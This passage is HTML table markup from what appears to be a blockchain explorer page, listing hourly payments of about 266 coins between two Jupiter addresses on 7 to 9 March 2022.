								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.74044222</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 08:03:25</td>
								<td><a href="/explorer/block/2557410">2557410</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73898068</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 07:03:12</td>
								<td><a href="/explorer/block/2557064">2557064</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73749484</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 06:03:01</td>
								<td><a href="/explorer/block/2556719">2556719</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73602873</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 05:03:01</td>
								<td><a href="/explorer/block/2556370">2556370</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73455811</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 04:03:07</td>
								<td><a href="/explorer/block/2556025">2556025</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73309100</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 03:03:11</td>
								<td><a href="/explorer/block/2555677">2555677</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73166268</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 02:03:17</td>
								<td><a href="/explorer/block/2555326">2555326</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73162682</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 01:03:20</td>
								<td><a href="/explorer/block/2554977">2554977</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.73066599</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-09 00:03:18</td>
								<td><a href="/explorer/block/2554628">2554628</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72917766</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 23:03:15</td>
								<td><a href="/explorer/block/2554282">2554282</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72768928</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 22:03:11</td>
								<td><a href="/explorer/block/2553928">2553928</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72622952</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 21:03:23</td>
								<td><a href="/explorer/block/2553582">2553582</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72473889</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 20:03:10</td>
								<td><a href="/explorer/block/2553234">2553234</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72326460</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 19:03:03</td>
								<td><a href="/explorer/block/2552893">2552893</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72178028</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 18:03:20</td>
								<td><a href="/explorer/block/2552551">2552551</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72235186</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 17:03:02</td>
								<td><a href="/explorer/block/2552193">2552193</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72088563</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 16:03:40</td>
								<td><a href="/explorer/block/2551853">2551853</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.72219237</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 15:03:17</td>
								<td><a href="/explorer/block/2551513">2551513</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70825133</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 14:03:14</td>
								<td><a href="/explorer/block/2551167">2551167</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70671584</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 13:03:09</td>
								<td><a href="/explorer/block/2550819">2550819</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.70385035</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 12:03:08</td>
								<td><a href="/explorer/block/2550472">2550472</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86988208</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 11:03:12</td>
								<td><a href="/explorer/block/2550124">2550124</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86845504</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 10:03:12</td>
								<td><a href="/explorer/block/2549782">2549782</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.26159247</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 09:03:17</td>
								<td><a href="/explorer/block/2549437">2549437</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.79949168</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 08:03:10</td>
								<td><a href="/explorer/block/2549093">2549093</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.77754967</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 07:03:08</td>
								<td><a href="/explorer/block/2548743">2548743</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.77608916</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 06:03:17</td>
								<td><a href="/explorer/block/2548394">2548394</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.31021368</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 05:03:19</td>
								<td><a href="/explorer/block/2548043">2548043</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.30874114</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 04:03:12</td>
								<td><a href="/explorer/block/2547696">2547696</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.39617532</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 03:03:14</td>
								<td><a href="/explorer/block/2547351">2547351</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.36803768</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 02:03:18</td>
								<td><a href="/explorer/block/2547003">2547003</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.36672225</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 01:03:14</td>
								<td><a href="/explorer/block/2546656">2546656</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.36522627</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-08 00:03:23</td>
								<td><a href="/explorer/block/2546314">2546314</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.36423079</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 23:03:36</td>
								<td><a href="/explorer/block/2545969">2545969</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;268.16338662</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 22:03:40</td>
								<td><a href="/explorer/block/2545626">2545626</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.85277905</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 21:03:08</td>
								<td><a href="/explorer/block/2545281">2545281</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.91724255</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 20:03:35</td>
								<td><a href="/explorer/block/2544941">2544941</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84981784</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 19:02:58</td>
								<td><a href="/explorer/block/2544598">2544598</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84833430</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 18:03:24</td>
								<td><a href="/explorer/block/2544260">2544260</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84703418</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 17:03:19</td>
								<td><a href="/explorer/block/2543916">2543916</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84554838</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 16:03:10</td>
								<td><a href="/explorer/block/2543575">2543575</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84420283</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 15:03:15</td>
								<td><a href="/explorer/block/2543225">2543225</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84273244</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 14:03:17</td>
								<td><a href="/explorer/block/2542879">2542879</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84291749</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 13:03:24</td>
								<td><a href="/explorer/block/2542538">2542538</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.86111204</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 12:03:19</td>
								<td><a href="/explorer/block/2542198">2542198</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84760594</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 11:03:06</td>
								<td><a href="/explorer/block/2541856">2541856</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84617849</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 10:03:37</td>
								<td><a href="/explorer/block/2541512">2541512</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84312193</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 09:03:05</td>
								<td><a href="/explorer/block/2541158">2541158</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84163151</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 08:03:14</td>
								<td><a href="/explorer/block/2540810">2540810</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;266.84069086</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-03-07 07:03:18</td>
								<td><a href="/explorer/block/2540466">2540466</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
